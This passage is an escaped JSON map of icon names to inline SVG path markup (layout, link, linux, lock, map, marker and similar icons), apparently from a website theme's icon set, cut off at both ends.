xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15zM3 8h1v1h-1v-1zM3 4h1v1h-1v-1zM3 10h1v1h-1v-1zM3 6h1v1h-1v-1zM3 2h1v1h-1v-1zM3 14h1v1h-1v-1zM3 12h1v1h-1v-1zM13 2h1v1h-1v-1zM13 6h1v1h-1v-1zM13 4h1v1h-1v-1zM13 8h1v1h-1v-1zM13 10h1v1h-1v-1zM13 12h1v1h-1v-1zM13 14h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-width-full\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v17h17v-17h-17zM1 6h9v10h-9v-10zM16 16h-5v-10h5v10zM1 5v-4h15v4h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"light-bulb\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-3.032 0-5.5 2.617-5.5 5.833 0 2.354 0.964 3.67 1.814 4.831 0.637 0.868 1.186 1.618 1.186 2.673v2.096c0 0.864 0.673 1.567 1.5 1.567h2c0.827 0 1.5-0.703 1.5-1.567v-2.126c0-1.045 0.517-1.735 1.17-2.609 0.815-1.091 1.83-2.447 1.83-4.865 0-3.216-2.468-5.833-5.5-5.833zM9.5 16h-2c-0.275 0-0.5-0.254-0.5-0.567v-1.633h3v1.633c0 0.313-0.225 0.567-0.5 0.567zM11.369 10.099c-0.587 0.785-1.19 1.593-1.336 2.701h-3.072c-0.152-1.102-0.754-1.927-1.34-2.727-0.797-1.088-1.621-2.213-1.621-4.24 0-2.665 2.019-4.833 4.5-4.833s4.5 2.168 4.5 4.833c0 2.085-0.829 3.194-1.631 4.266z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"line-dashed\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 8h4v1h-4v-1zM6.5 9h4v-1h-4v1zM13 8v1h4v-1h-4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"line-dotted\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 7.998h0.5v1h-0.5v-1zM2.383 8.999h0.941v-1h-0.941v1zM5.206 8.999h0.941v-1h-0.941v1zM10.854 9h0.941v-1h-0.941v1zM8.030 8.999h0.94v-0.999h-0.94v0.999zM13.677 9h0.941v-1h-0.941v1zM16.5 8v1h0.5v-1h-0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"line-double\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 6v1h-17v-1h17zM0 10h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"link\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.983 6.94l-0.938 0.938-0.707-0.707 0.938-0.938c0.975-0.975 0.975-2.561 0-3.535s-2.561-0.975-3.535 0l-2.987 2.988c-0.975 0.975-0.975 2.561 0 3.535s2.561 0.975 3.535 0l0.707 0.707c-0.683 0.683-1.578 1.023-2.475 1.023s-1.792-0.341-2.474-1.023c-1.364-1.364-1.364-3.585 0-4.949l2.987-2.987c1.365-1.365 3.584-1.365 4.949 0 1.365 1.363 1.365 3.584 0 4.948zM6.042 8.034l-0.13 0.129 0.705 0.709 0.131-0.13c0.975-0.975 2.561-0.975 3.535 0s0.975 2.561 0 3.535l-3.023 3.025c-0.975 0.975-2.561 0.975-3.535 0s-0.975-2.561 0-3.535l1.058-1.059-0.707-0.707-1.058 1.059c-1.364 1.364-1.364 3.585 0 4.949 0.683 0.683 1.578 1.023 2.475 1.023s1.792-0.341 2.475-1.023l3.023-3.024c1.364-1.364 1.364-3.585 0-4.949-1.366-1.367-3.586-1.364-4.949-0.002z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"linkedin\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.698 5.823h3.438v10.323h-3.438v-10.323zM2.438 0.854c-1.167 0-1.938 0.771-1.938 1.782 0 0.989 0.74 1.781 1.896 1.781h0.021c1.198 0 1.948-0.792 1.938-1.781-0.011-1.011-0.74-1.782-1.917-1.782zM12.552 5.583c-1.829 0-2.643 1.002-3.094 1.709v-1.469h-3.427c0 0 0.042 0.969 0 10.323h3.427v-5.761c0-0.312 0.032-0.615 0.114-0.843 0.251-0.615 0.812-1.25 1.762-1.25 1.238 0 1.738 0.948 1.738 2.333v5.521h3.428v-5.917c0-3.167-1.688-4.646-3.948-4.646z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"linux\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.849 15.25c-0.509 0.26-1.188 0.832-1.438 1.072-0.188 0.179-0.964 0.269-1.402 0.045-0.509-0.26-0.241-0.671-1.027-0.696-0.393-0.010-0.777-0.010-1.161-0.010-0.339 0.010-0.678 0.027-1.027 0.035-1.178 0.027-1.294 0.787-2.054 0.76-0.518-0.018-1.169-0.429-2.295-0.66-0.786-0.162-1.544-0.205-1.706-0.554-0.16-0.349 0.197-0.741 0.223-1.080 0.027-0.456-0.339-1.072-0.071-1.305 0.232-0.205 0.723-0.054 1.044-0.231 0.339-0.196 0.482-0.349 0.482-0.768 0.125 0.427-0.009 0.775-0.286 0.945-0.17 0.107-0.482 0.161-0.742 0.135-0.205-0.019-0.33 0.008-0.384 0.089-0.080 0.098-0.054 0.277 0.045 0.509 0.098 0.232 0.214 0.384 0.196 0.669-0.009 0.286-0.33 0.626-0.276 0.867 0.018 0.090 0.107 0.17 0.33 0.232 0.357 0.098 1.009 0.196 1.643 0.349 0.706 0.178 1.438 0.499 1.894 0.437 1.357-0.188 0.58-1.643 0.366-1.99-1.152-1.805-1.911-2.983-2.518-2.519-0.152 0.125-0.161-0.304-0.152-0.474 0.027-0.59 0.322-0.803 0.5-1.259 0.339-0.867 0.598-1.857 1.116-2.366 0.387-0.501 0.994-1.313 1.111-1.741-0.099-0.929-0.126-1.911-0.143-2.767-0.018-0.92 0.125-1.725 1.161-2.286 0.249-0.135 0.579-0.188 0.928-0.188 0.616-0.010 1.303 0.17 1.741 0.491 0.697 0.518 1.134 1.616 1.081 2.401-0.036 0.616 0.071 1.25 0.268 1.911 0.232 0.777 0.599 1.321 1.188 1.946 0.706 0.75 1.259 2.223 1.42 3.16 0.143 0.877-0.054 1.421-0.241 1.448-0.286 0.043-0.464 0.945-1.357 0.91-0.571-0.027-0.625-0.366-0.786-0.661-0.259-0.455-0.518-0.312-0.616 0.17-0.054 0.241-0.019 0.599 0.062 0.865 0.161 0.563 0.107 1.090 0.009 1.742-0.188 1.232 0.866 1.464 1.572 0.874 0.696-0.579 0.848-0.669 1.723-0.973 1.33-0.456 0.884-0.857 0.169-1.098-0.643-0.215-0.669-1.296-0.438-1.501 0.054 1.161 0.661 1.331 0.911 1.491 1.098 0.681-0.411 1.244-1.063 1.574zM12.349 10.938c0.241-0.805 0.134-1.125-0.026-1.885-0.125-0.571-0.652-1.349-1.063-1.589 0.107 0.089 0.304 0.348 0.509 0.74 0.357 0.671 0.714 1.661 0.482 2.483-0.089 0.32-0.303 0.365-0.446 0.374-0.625 0.072-0.259-0.75-0.518-1.865-0.295-1.251-0.598-1.34-0.669-1.438-0.368-1.624-0.769-1.463-0.886-2.070-0.098-0.545 0.474-0.991-0.303-1.143-0.241-0.045-0.58-0.286-0.714-0.304-0.134-0.017-0.206-0.902 0.294-0.929 0.491-0.036 0.581 0.554 0.491 0.787-0.142 0.231 0.009 0.321 0.251 0.24 0.196-0.062 0.071-0.58 0.116-0.651-0.125-0.75-0.438-0.857-0.759-0.92-1.233 0.098-0.679 1.456-0.804 1.331-0.179-0.188-0.696-0.018-0.696-0.135 0.009-0.696-0.224-1.098-0.545-1.107-0.357-0.009-0.5 0.491-0.518 0.776-0.027 0.268 0.152 0.832 0.286 0.787 0.089-0.027 0.241-0.206 0.080-0.196-0.080 0-0.205-0.197-0.223-0.429-0.009-0.233 0.081-0.465 0.384-0.456 0.348 0.009 0.348 0.705 0.312 0.732-0.115 0.080-0.259 0.233-0.277 0.259-0.115 0.188-0.338 0.24-0.428 0.322-0.152 0.16-0.187 0.339-0.071 0.401 0.41 0.232 0.276 0.499 0.848 0.519 0.375 0.018 0.651-0.054 0.911-0.134 0.196-0.062 0.831-0.196 0.964-0.429 0.062-0.098 0.134-0.098 0.178-0.071 0.089 0.044 0.107 0.214-0.116 0.268-0.312 0.090-0.625 0.26-0.91 0.367-0.277 0.115-0.366 0.16-0.625 0.204-0.589 0.107-1.026-0.214-0.634 0.17 0.134 0.125 0.259 0.205 0.598 0.197 0.75-0.027 1.581-0.93 1.661-0.528 0.017 0.089-0.233 0.196-0.429 0.295-0.696 0.339-1.187 1.018-1.634 0.785-0.402-0.214-0.803-1.206-0.795-0.758 0.009 0.687-0.902 1.294-0.482 2.080-0.277 0.070-0.893 1.384-0.982 2.062-0.054 0.393 0.036 0.875-0.063 1.143-0.134 0.393-0.741-0.375-0.544-1.312 0.035-0.16 0-0.197-0.045-0.115-0.241 0.437-0.107 1.053 0.089 1.481 0.081 0.188 0.286 0.268 0.438 0.429 0.312 0.356 1.544 1.268 1.759 1.491 0.277 0.259 0.197 0.865-0.375 0.928 0.295 0.554 0.58 0.608 0.572 1.509 0.339-0.178 0.206-0.571 0.062-0.82-0.099-0.18-0.223-0.26-0.197-0.304 0.018-0.027 0.197-0.18 0.295-0.062 0.303 0.339 0.875 0.401 1.482 0.321 0.616-0.072 1.277-0.286 1.58-0.777 0.143-0.232 0.241-0.312 0.304-0.268 0.071 0.035 0.099 0.196 0.089 0.464-0.009 0.286-0.125 0.581-0.205 0.822-0.081 0.277-0.107 0.464 0.161 0.474 0.071-0.501 0.214-0.992 0.25-1.492 0.045-0.571-0.366-1.624 0.081-2.152 0.116-0.143 0.258-0.16 0.455-0.16 0.026-0.715 1.125-0.66 1.491-0.366 0-0.162-0.348-0.313-0.491-0.376zM5.063 8.367c-0.063 0.115-0.223 0.204-0.099 0.223 0.045 0.009 0.17-0.1 0.224-0.223 0.044-0.152 0.089-0.233 0.018-0.26-0.081-0.026-0.063 0.134-0.143 0.26zM7.107 3.527c-0.107-0.027-0.089 0.133-0.035 0.116 0.036 0 0.081 0.054 0.062 0.134-0.018 0.107-0.009 0.18 0.072 0.18 0.009 0 0.026 0 0.026-0.027 0.037-0.225-0.071-0.385-0.125-0.403zM7.349 4.348c-0.089 0.009-0.072-0.197 0.214-0.179-0.179 0.018-0.116 0.179-0.214 0.179zM8.081 4.196c0.259-0.115 0.348 0.063 0.259 0.099-0.090 0.026-0.099-0.144-0.259-0.099zM9.161 3.473c-0.116 0.010-0.080 0.062-0.026 0.080 0.071 0.020 0.143 0.144 0.161 0.277 0 0.018 0.089-0.018 0.089-0.045 0.008-0.213-0.179-0.32-0.224-0.312zM9.679 1.545c-0.071-0.072-0.143-0.135-0.214-0.135-0.179 0.018-0.090 0.205-0.116 0.295-0.036 0.098-0.169 0.179-0.080 0.25 0.081 0.062 0.134-0.098 0.304-0.16 0.044-0.019 0.25 0.008 0.294-0.090 0.008-0.045-0.107-0.098-0.188-0.16zM10.67 5.49c-0.169-0.106-0.205-0.285-0.267-0.223-0.188 0.205 0.232 0.634 0.41 0.671 0.107 0.018 0.188-0.126 0.161-0.251-0.036-0.169-0.161-0.107-0.304-0.197z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"list-ol\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 4v1h-12v-1h12zM5 9h12v-1h-12v1zM5 13h12v-1h-12v1zM2.083 3.48h0.009v2.383h0.356v-2.727h-0.314l-0.596 0.319 0.071 0.281 0.474-0.256zM1.639 9.572l0.219-0.201c0.574-0.554 0.939-0.961 0.939-1.465 0-0.39-0.248-0.793-0.836-0.793-0.314 0-0.582 0.117-0.771 0.277l0.117 0.26c0.127-0.105 0.332-0.231 0.58-0.231 0.406 0 0.541 0.256 0.541 0.533-0.004 0.411-0.32 0.764-1.016 1.427l-0.289 0.281v0.227h1.74v-0.307h-1.224v-0.008zM2.236 12.391v-0.009c0.336-0.121 0.504-0.36 0.504-0.642 0-0.331-0.243-0.65-0.78-0.65-0.294 0-0.571 0.104-0.714 0.21l0.097 0.269c0.117-0.084 0.327-0.181 0.546-0.181 0.34 0 0.478 0.193 0.478 0.411 0 0.323-0.34 0.462-0.608 0.462h-0.206v0.276h0.205c0.357 0 0.701 0.164 0.705 0.546 0.005 0.227-0.143 0.528-0.616 0.528-0.257 0-0.5-0.104-0.604-0.172l-0.101 0.285c0.134 0.089 0.402 0.186 0.709 0.186 0.654 0 0.994-0.382 0.994-0.818 0-0.382-0.273-0.634-0.609-0.701z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"list\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 4v1h-12v-1h12zM3 4.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 4.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 0.5 0.5 0.5 0.5-0.225 0.5-0.5zM5 9h12v-1h-12v1zM3 8.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 8.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 0.5 0.5 0.5 0.5-0.225 0.5-0.5zM5 13h12v-1h-12v1zM3 12.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 12.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 0.5 0.5 0.5 0.5-0.225 0.5-0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"location-arrow\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1.971 1.966l5.288 14.101 1.212-7.601 7.601-1.212-14.101-5.288zM7.598 7.592l-0.731 4.582-3.187-8.499 8.499 3.187-4.581 0.73z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"location-pin\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0.5c-3.032 0-5.5 2.467-5.5 5.5 0 4.373 4.913 10.086 5.122 10.328l0.378 0.435 0.378-0.436c0.209-0.241 5.122-5.954 5.122-10.327 0-3.033-2.468-5.5-5.5-5.5zM8.5 15.215c-1.146-1.424-4.5-5.879-4.5-9.215 0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5c0 3.333-3.354 7.791-4.5 9.215zM8.5 3.139c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3zM8.5 8.139c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"lock\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.5 10.972c0 0.366-0.207 0.672-0.5 0.846v2.154h-1v-2.153c-0.294-0.174-0.5-0.48-0.5-0.847 0-0.552 0.447-1 1-1 0.551 0 1 0.447 1 1zM14.965 8.46v7.080c0 0.827-0.673 1.5-1.5 1.5h-9.989c-0.827 0-1.5-0.673-1.5-1.5v-7.080c0-0.827 0.673-1.5 1.5-1.5h0.024v-1.988c0-2.757 2.243-5 5-5s5 2.243 5 5v1.992c0.811 0.018 1.465 0.681 1.465 1.496zM4.5 6.96h8v-1.988c0-2.206-1.794-4-4-4s-4 1.794-4 4v1.988zM13.965 8.46c0-0.264-0.207-0.474-0.465-0.493v0.004h-10v-0.011h-0.024c-0.275 0-0.5 0.224-0.5 0.5v7.080c0 0.276 0.225 0.5 0.5 0.5h9.989c0.275 0 0.5-0.224 0.5-0.5v-7.080z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"loop\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 9c0 2.206 1.711 4 3.813 4v1c-2.654 0-4.813-2.243-4.813-5s2.159-5 4.813-5h4.229l-1.646-1.646 0.707-0.707 2.854 2.853-2.853 2.854-0.708-0.708 1.647-1.646h-4.23c-2.102 0-3.813 1.794-3.813 4zM12.187 4v1c2.102 0 3.813 1.794 3.813 4s-1.711 4-3.813 4h-4.23l1.646-1.646-0.707-0.707-2.853 2.853 2.854 2.854 0.707-0.707-1.647-1.647h4.229c2.655 0 4.814-2.243 4.814-5s-2.159-5-4.813-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"magnet\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11 0v10.122c0 1.329-1.122 2.409-2.5 2.409s-2.5-1.080-2.5-2.409v-10.122h-5v10.432c0 4.266 3.864 6.568 7.5 6.568s7.5-2.302 7.5-6.568v-10.432h-5zM15 1v3h-3v-3h3zM5 1v3h-3v-3h3zM8.5 16c-2.613 0-6.5-1.483-6.5-5.568v-5.432h3v5.122c0 1.88 1.57 3.409 3.5 3.409s3.5-1.529 3.5-3.409v-5.122h3v5.432c0 4.085-3.887 5.568-6.5 5.568z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"map-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 4v0.069l-0.013-0.058-1.015 0.221c-0.139-1.803-1.634-3.232-3.472-3.232-1.841 0-3.339 1.435-3.474 3.242l-1.026-0.223v-0.019h-6v11h5.348l5.196 1.479 5.456-1.605v-10.874h-1zM10.5 2c1.379 0 2.5 1.122 2.5 2.5 0 1.806-1.719 4.209-2.5 5.207-0.781-0.998-2.5-3.401-2.5-5.207 0-1.378 1.121-2.5 2.5-2.5zM6 5.042l1.081 0.235c0.412 2.269 2.406 4.788 2.919 5.406v4.602l-4-1.139v-9.104zM1 5h4v9.017l-4-0.017v-9zM11 15.303v-4.621c0.514-0.619 2.513-3.145 2.921-5.416l1.079-0.234v9.094l-4 1.177zM11.858 4.583c0-0.749-0.609-1.358-1.358-1.358s-1.358 0.609-1.358 1.358 0.609 1.359 1.358 1.359 1.358-0.609 1.358-1.359zM10.142 4.583c0-0.198 0.161-0.358 0.358-0.358s0.358 0.161 0.358 0.358-0.161 0.359-0.358 0.359-0.358-0.161-0.358-0.359z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"map\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.499 4.438l-4.902-1.418-5.597-0.020v11h5.348l5.196 1.479 5.456-1.605v-11.041l-5.501 1.605zM6 4.177l4 1.157v8.95l-4-1.139v-8.968zM1 4h4v9.017l-4-0.017v-9zM15 13.126l-4 1.177v-8.969l4-1.167v8.959z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"marker-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.664 5.684l-0.544-0.544c0.078-0.179 0.127-0.368 0.139-0.562 0.026-0.435-0.121-0.835-0.416-1.13l-1.745-1.745c-0.206-0.206-0.437-0.31-0.687-0.31-0.449 0-0.769 0.323-1.108 0.666l-9.036 9.036-0.335 2.955 0.105 0.104-0.972 0.972 1.193 0.222 0.487-0.486 0.104 0.104 2.954-0.333 8.697-8.698 0.456 0.456c0.072 0.072 0.094 0.144 0.076 0.245-0.026 0.141-0.129 0.31-0.283 0.464l-3.016 3.017 0.707 0.707 3.016-3.017c0.303-0.302 0.497-0.645 0.56-0.99 0.078-0.426-0.047-0.829-0.352-1.133zM5.343 13.677l-2.128 0.241-0.235-0.235 0.242-2.126 5.622-5.622 2.121 2.121-5.622 5.621zM11.672 7.349l-2.121-2.121 2.464-2.464c0.136-0.139 0.342-0.347 0.376-0.354l1.745 1.745c0.12 0.12 0.129 0.278 0.125 0.361-0.010 0.168-0.088 0.331-0.218 0.462l-2.371 2.371z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"marker\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.646 1h-0.768c-0.232-0.588-0.769-1-1.393-1h-2.467c-0.292 0-0.53 0.090-0.706 0.268-0.316 0.317-0.314 0.771-0.312 1.253v11.779l1.851 2.325h0.149v1.375l1-0.688v-0.688h0.147l1.853-2.325v-11.299h0.646c0.337 0 0.354 0.54 0.354 0.648v4.266h1v-4.266c0.001-0.97-0.556-1.648-1.354-1.648zM6.018 1h2.467c0.285 0 0.516 0.291 0.516 0.648v3.352h-3.001v-3.484c0-0.194-0.002-0.487 0.018-0.516zM7.667 14.625h-0.333l-1.333-1.675-0.001-6.95h3v6.95l-1.333 1.675z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"medall-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-2.757 0-5 2.243-5 5 0 1.375 0.555 2.659 1.562 3.616 0.085 0.082 0.18 0.154 0.276 0.226l0.103 0.078c0.179 0.141 0.369 0.257 0.559 0.371v7.209l2.479-1.901 2.521 1.901v-7.209c0.19-0.114 0.381-0.231 0.56-0.372l0.103-0.077c0.096-0.072 0.19-0.144 0.276-0.226 1.006-0.957 1.561-2.241 1.561-3.616 0-2.757-2.243-5-5-5zM10 14.493l-1.526-1.151-1.474 1.131v-4.225c0.482 0.167 0.986 0.252 1.5 0.252s1.018-0.085 1.5-0.252v4.245zM11.249 7.892c-0.057 0.055-0.121 0.101-0.185 0.147l-0.123 0.094c-1.445 1.135-3.438 1.134-4.881 0.001l-0.124-0.095c-0.064-0.047-0.128-0.093-0.185-0.147-0.807-0.767-1.251-1.793-1.251-2.892 0-2.206 1.794-4 4-4s4 1.794 4 4c0 1.099-0.444 2.125-1.251 2.892zM10.25 5c0 0.966-0.784 1.75-1.75 1.75s-1.75-0.784-1.75-1.75 0.784-1.75 1.75-1.75 1.75 0.784 1.75 1.75z\\\" fill=\\\"#000000\\\" 